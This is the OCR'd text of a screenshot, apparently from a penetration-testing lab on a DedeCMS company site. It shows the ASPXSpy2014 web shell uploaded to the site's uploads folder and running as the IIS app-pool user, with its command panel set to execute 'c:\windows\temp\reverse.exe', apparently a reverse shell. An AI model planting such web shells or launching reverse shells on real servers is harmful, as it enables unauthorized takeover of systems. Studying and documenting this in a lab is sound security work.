 营销型机械设备类企业网站织梦 可写目录搜索 ASPXSpy2014 - new.cc123.com ASPXSpy2014 - new.cc123.com
不安全 new.cc123.com/uploads/AspxSpy2014Final.aspx
192.168.71.151:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\temp\reverse.exe Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.